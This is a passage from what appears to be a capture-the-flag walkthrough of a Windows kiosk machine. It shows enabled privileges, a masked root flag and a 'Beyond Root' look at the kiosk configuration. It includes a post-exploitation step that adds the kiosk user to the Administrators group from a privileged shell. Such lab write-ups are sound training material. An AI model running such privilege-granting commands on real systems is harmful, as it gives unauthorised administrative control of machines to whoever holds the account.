SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
The flag is on the Administrator user’s desktop:
PS C:\Users\Administrator\Desktop> type root.txt
d46ea343************************
Beyond Root
Language Settings
As KioskUser0, in addition to Edge, I’m also able to open the Settings Window:
If I search for “language”, there are several options:
The top option loads the language settings:

Setting it to English pops an error that say I must logout and back on again:

In a terminal, I’ll run logoff, and then reconnect with RDP. There is still some Korean, but a lot of stuff is in English now. For example, the settings application in the start menu:
And the settings:
Kiosk Mode
In settings, I’ll search for Kiosk, but there’s nothing there:

This is because KioskUser0 has no permissions to access this setting. From my privileged shell, I’ll add the KioskUser0 user to the Administrators group:
PS C:\> net localgroup administrators /add KioskUser0
The command completed successfully.
I’ll run logoff again, and reconnect RDP. Back in Settings, now there’s a Kiosk panel:
It is setup to run Edge as the Kiosk user:

The user shows Kiosk because that is the user’s full name:
C:\Users\kioskUser0\Downloads>net user kioskuser0
User name kioskUser0
Full Name Kiosk
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/7/2025 1:41:28 PM
Password expires Never
Password changeable 7/7/2025 1:41:28 PM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/7/2025 1:24:37 PM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Desktop Users
*Users
Global Group memberships *None
The command completed successfully.
It loads the website on localhost as a full screen application. This is what sets it so only msedge.exe can run under this user.


